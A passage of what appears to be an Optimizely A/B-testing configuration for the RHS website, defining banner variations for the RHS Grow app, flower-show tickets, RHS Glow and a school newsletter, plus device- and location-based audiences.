Grow app", "backgroundColour": "rgba", "backgroundImageAlt": "Never miss a watering day again", "CTAText": "Find out more"}}]}]}, {"id": "5368216311037952", "name": "Variation #2 Plant ID", "actions": [{"viewId": "6465335956602880", "changes": [{"id": "C69A73E3-8F40-44D6-B023-21F970050034", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/837869cd-31f1-477d-a119-b279f4c24c03/rhs-autumn-2025", "heroImageAlt": "Identify plants in seconds", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://rhsgrow.onelink.me/430N/PlantID", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "section:nth-of-type(3) .l-row--space", "title": "Identify plants in seconds", "subTitle": "Spot a plant you love but don\u2019t know its name? Try Plant ID and get instant answers in the RHS Grow app", "backgroundColour": "rgba", "backgroundImageAlt": "Identify plants in seconds", "CTAText": "Find out more"}}]}]}, {"id": "4841765862113280", "name": "Variation #3 ChatBotanist", "actions": [{"viewId": "6465335956602880", "changes": [{"id": "8B604A07-8843-409A-8770-E5E9FB2AE362", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/837869cd-31f1-477d-a119-b279f4c24c03/rhs-autumn-2025", "heroImageAlt": "Your gardening questions, answered 24/7", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://rhsgrow.onelink.me/430N/ChatBot", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "section:nth-of-type(3) .l-row--space", "title": "Your gardening questions, answered 24/7", "subTitle": "ChatBotanist gives you instant, expert-backed answers anytime in the RHS Grow app", "backgroundColour": "rgba", "backgroundImageAlt": "Your gardening questions, answered 24/7", "CTAText": "Find out more"}}]}]}, {"id": "4832118929358848", "name": "Variation #4 Wishlist", "actions": [{"viewId": "6465335956602880", "changes": [{"id": "AC7D7520-467F-4E63-A34C-E26717670750", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/837869cd-31f1-477d-a119-b279f4c24c03/rhs-autumn-2025", "heroImageAlt": "Keep track of your favourite plants", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://rhsgrow.onelink.me/430N/wishlist", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "section:nth-of-type(3) .l-row--space", "title": "Keep track of your favourite plants", "subTitle": "Build wishlists and plant collections to bring your garden ideas to life with the RHS Grow app", "backgroundColour": "rgba", "backgroundImageAlt": "Keep track of your favourite plants", "CTAText": "Find out more"}}]}]}, {"id": "4903793343594496", "name": "Variation #5 Plant Combination Builder", "actions": [{"viewId": "6465335956602880", "changes": [{"id": "A4CE785A-4D81-4AEE-A87C-F54885896A25", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/837869cd-31f1-477d-a119-b279f4c24c03/rhs-autumn-2025", "heroImageAlt": "Create garden harmony", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://rhsgrow.onelink.me/430N/plantcombo", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "section:nth-of-type(3) .l-row--space", "title": "Create garden harmony", "subTitle": "Plan your borders with expert suggestions with our Plant Combination Builder in the RHS Grow app", "backgroundColour": "rgba", "backgroundImageAlt": "Create garden harmony", "CTAText": "Find out more"}}]}]}], "weightDistributions": [{"entityId": "4681632167231488", "endOfRange": 1667}, {"entityId": "6654921672491008", "endOfRange": 3334}, {"entityId": "5368216311037952", "endOfRange": 5001}, {"entityId": "4841765862113280", "endOfRange": 6668}, {"entityId": "4832118929358848", "endOfRange": 8335}, {"entityId": "4903793343594496", "endOfRange": 10000}], "name": "0167 - Implement Grow App Feature Banner Test \u2013 Optimizely A/B/C/D/E Campaign", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6360844255100928"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6465335956602880"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6482171645394944", "name": "163 - Charitable Message Banner v2", "commitId": "6260266657120256", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "23511010967"], "audienceName": "All users & devices ", "changes": null, "id": "4555445692530688", "integrationSettings": null, "variations": [{"id": "5121240826904576", "name": "Variation #1", "actions": [{"viewId": "6037122302345216", "changes": [{"id": "7324CFB0-162B-4EA7-9FA7-87C2E2736D19", "type": "append", "selector": "head", "value": "<style>.pre-header {\n\tbackground-color: #ffd46e;\n    color: #3b3630;\n    width: 100%;\n    text-align: center;\n   font-size: 0.85em;\n    padding: 0.4em;\n}</style>", "dependencies": []}, {"id": "B8F22858-21E9-4A6D-939B-C69F4742ED78", "type": "append", "dependencies": [], "selector": ".header", "value": "<div class=\"pre-header\">\n    <div style=\"\" class=\"\">\n        <strong>Your membership supports our work as a charity. Thank you</strong>\n    </div>\n</div>", "operator": "before"}]}]}], "weightDistributions": null, "name": "All users & devices ", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6482171645394944"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["6037122302345216"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "4555445692530688", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "6594324582891520", "name": "0174 - RHS Badminton Flower Show 2026 - Tickets on Sale", "commitId": "5415906889695232", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "5005206883139584"], "audienceName": "Location Shows \u2013 04 Badminton Catchment (90\u2011min Drive | Cities & Large Towns)", "changes": null, "id": "6489617357078528", "integrationSettings": null, "variations": [{"id": "5363717450235904", "name": "Variation #1 - RHS Badminton 2026 tickets on sale", "actions": [{"viewId": "29967490384", "changes": [{"id": "7FB6FAA4-48F8-4EAF-8F35-445833FC7338", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/8dab1530-d791-4871-9c44-515715dcc057/chelsea-flower-show_candid-shoot-may-2025", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-badminton-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/10210bf9-6331-4ba8-ab2e-2ac0f135b508/Web-Banner_Red-background", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#THX_TOP_RIGHT", "title": "RHS Badminton Flower Show", "subTitle": "Visit our brand new show in the South Gloucestershire countryside, 8 - 12 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "AA782577-DB55-49BC-9739-68B591860AE8", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/8dab1530-d791-4871-9c44-515715dcc057/chelsea-flower-show_candid-shoot-may-2025", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-badminton-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/10210bf9-6331-4ba8-ab2e-2ac0f135b508/Web-Banner_Red-background", "placementHTML": "beforebegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#get-involved", "title": "RHS Badminton Flower Show", "subTitle": "Visit our brand new show in the South Gloucestershire countryside, 8 - 12 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "4980364523864064", "changes": [{"id": "C65AF013-FFAE-438D-B525-57E888858DD6", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/8dab1530-d791-4871-9c44-515715dcc057/chelsea-flower-show_candid-shoot-may-2025", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-badminton-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/10210bf9-6331-4ba8-ab2e-2ac0f135b508/Web-Banner_Red-background", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".ticket-section", "title": "RHS Badminton Flower Show", "subTitle": "Visit our brand new show in the South Gloucestershire countryside, 8 - 12 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5983402462019584", "changes": [{"id": "CD2A3A0B-3F8E-4B0B-92BA-A4777150C756", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/8dab1530-d791-4871-9c44-515715dcc057/chelsea-flower-show_candid-shoot-may-2025", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-badminton-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/10210bf9-6331-4ba8-ab2e-2ac0f135b508/Web-Banner_Red-background", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".u-m-b-4 > .section__container", "title": "RHS Badminton Flower Show", "subTitle": "Visit our brand new show in the South Gloucestershire countryside, 8 - 12 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5774202054115328", "changes": [{"id": "FAF2F4F5-CC82-4D87-BF9A-38EC804DCB96", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/8dab1530-d791-4871-9c44-515715dcc057/chelsea-flower-show_candid-shoot-may-2025", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-badminton-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/10210bf9-6331-4ba8-ab2e-2ac0f135b508/Web-Banner_Red-background", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "rhs-widgets-content > p:nth-of-type(2)", "title": "RHS Badminton Flower Show", "subTitle": "Visit our brand new show in the South Gloucestershire countryside, 8 - 12 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "24608280851", "changes": [{"id": "42E99447-EE36-459A-A4C8-3E4333A068EC", "type": "widget", "dependencies": [], "name": "Ready_home_hero_banner_new_design", "widget_id": "5487727404122112", "config": {"heroImage": "/getmedia/8dab1530-d791-4871-9c44-515715dcc057/chelsea-flower-show_candid-shoot-may-2025", "heroImageAlt": "Description of image here", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-badminton-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/10210bf9-6331-4ba8-ab2e-2ac0f135b508/Web-Banner_Red-background", "placementHTML": "replace", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link", "title": "RHS Badminton Flower Show", "subTitle": "Visit our brand new show in the South Gloucestershire countryside, 8 - 12 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}]}], "weightDistributions": null, "name": "Location Shows \u2013 04 Badminton Catchment (90\u2011min Drive | Cities & Large Towns)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6594324582891520"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "29967490384", "4980364523864064", "5774202054115328", "5804729679216640", "5983402462019584"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "6489617357078528", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "6674230419390464", "name": "0177 - School Resources Newsletter Banner Placement Test", "commitId": "6754482587959296", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}, "google_analytics_4": {"is_using_gtm": "on"}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": "Everyone else", "changes": null, "id": "4571673035276288", "integrationSettings": null, "variations": [{"id": "6659268196171776", "name": "Original", "actions": [{"viewId": "5761159932936192", "changes": []}]}, {"id": "6697138701205504", "name": "Variation #1 - Top Banner (Side Hidden)", "actions": [{"viewId": "5761159932936192", "changes": [{"id": "B06BDB33-638D-49F5-837F-3E81B11C23BC", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/education-learning/school-gardening/sign-up", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Sign up for free teaching support</strong>\n<br>\nReceive tips, advice and inspiration to make your growing journey a success\n\n", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Sign Up Now", "button_text_color": "#ffffff", "selector": "#skip-content"}}, {"css": {}, "dependencies": [], "attributes": {"hide": true}, "type": "attribute", "id": "0DC96163-C793-4618-97E8-9655233B05E7", "selector": ".l-col-md-3 > div:nth-of-type(2)"}]}]}, {"id": "5861103687696384", "name": "Variation #2 - Existing Side Banner Only", "actions": [{"viewId": "5761159932936192", "changes": []}]}], "weightDistributions": [{"entityId": "6659268196171776", "endOfRange": 500}, {"entityId": "6697138701205504", "endOfRange": 5250}, {"entityId": "5861103687696384", "endOfRange": 10000}], "name": "0177 - School Resources Newsletter Banner Placement Test", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6674230419390464"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5761159932936192"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6683818061463552", "name": "0165.1 -RHS Glow 2025: updated copy", "commitId": "5948720584327168", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "26937191410"], "audienceName": "Location: Bridgewater Catchment Area (North East Cities)", "changes": null, "id": "5404246103818240", "integrationSettings": null, "variations": [{"id": "4715345966006272", "name": "Variation #1 - Bri Glow", "actions": [{"viewId": "24608280851", "changes": [{"id": "A50234D4-C00F-4BBC-A448-63D75C54AB1E", "type": "widget", "dependencies": [], "name": "Ready_home_hero_banner_new_design", "widget_id": "5487727404122112", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/bridgewater/whats-on/bridgewater-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "replace", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link ", "title": "Now on! RHS Glow", "subTitle": "Last tickets remaining. Join us for enchanting lights and festive cheer", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5774202054115328", "changes": [{"id": "31622930-F6F7-470A-9039-3871E477BBD3", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/bridgewater/whats-on/bridgewater-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 53, 48, 1)", "insertPoint": "rhs-widgets-content > p:nth-of-type(2)", "title": "Now on! RHS Glow", "subTitle": "Last tickets remaining. Join us for enchanting lights and festive cheer", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5983402462019584", "changes": [{"id": "3BEC5733-2410-4601-BFA6-E0ADFD4BFA01", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/articles/glow-illuminations", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".u-m-b-4 > .section__container", "title": "Now on! RHS Glow", "subTitle": "Last tickets remaining. Join us for enchanting lights and festive cheer", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "4980364523864064", "changes": [{"id": "3B24CFB4-9095-4160-8F7A-B7C96E130025", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/bridgewater/whats-on/bridgewater-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".ticket-section", "title": "Now on! RHS Glow", "subTitle": "Last tickets remaining. Join us for enchanting lights and festive cheer", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "6653881865207808", "changes": []}, {"viewId": "6465335956602880", "changes": []}, {"viewId": "30034280093", "changes": []}, {"viewId": "24939870163", "changes": [{"id": "7FF83D82-28CA-4F40-8359-4134804116F9", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/bridgewater/whats-on/bridgewater-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".l-layout--equal", "title": "Now on! RHS Glow", "subTitle": "Last tickets remaining. Join us for enchanting lights and festive cheer", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}]}], "weightDistributions": null, "name": "Location: Bridgewater Catchment Area (North East Cities)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6683818061463552"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "24939870163", "30034280093", "4980364523864064", "5774202054115328", "5983402462019584", "6465335956602880", "6653881865207808"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5404246103818240", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}], "groups": [], "audiences": [{"id": "23511010967", "name": "All users & devices ", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "device", "value": "desktop"}], ["or", {"match": null, "name": null, "type": "device", "value": "iphone"}, {"match": null, "name": null, "type": "device", "value": "mobile"}], ["or", {"match": null, "name": null, "type": "device", "value": "ipad"}, {"match": null, "name": null, "type": "device", "value": "tablet"}]]]}, {"id": "24809050364", "name": "RHS Members (Account Type: member)", "conditions": ["and", ["or", ["or", {"match": null, "name": "26557530068", "type": "custom_attribute", "value": "member"}]]]}, {"id": "25142341555", "name": "Location: Wisley Catchment Area (South East & Greater London Cities)", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "location", "value": "GB|EN|BROMLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CROYDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LONDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARROW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KINGSTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROMFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SUTTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TWICKENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHALL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WATFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRIGHTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GUILFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MILTONKEYNES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OXFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PORTSMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|READING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|REDHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SLOUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHAMPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TONBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ABBOTSLANGLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ABINGDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ACTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ADDLESTONE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALDENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALDERMASTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALDERMASTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALDERSHOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALFOLD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|AMBERLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|AMERSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ANSTY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ARBORFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ARDINGLY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASCOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHVALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHBURTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHURST"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BAGSHOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BALCOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BALHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BANSTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARKHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARNES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARNET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BASINGSTOKE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BEACONSFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BECKENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BECKTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BEDFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BELLINGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BELMONT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BENTLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BENTWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BERMONDSEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BETCHWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BETHNALGREEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BEXLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BIGGINHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BILLINGSHURST"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BINFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BINSTED"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BISHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BISLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLACKBUSHE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLACKWATER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLETCHINGLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLOOMSBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOOKHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOREHAMWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOURNEEND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRACKNELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRAMLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRENTFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRIXTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROCKLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROMLEY"}, {"match": null, "name": null, "type": "location", "value": 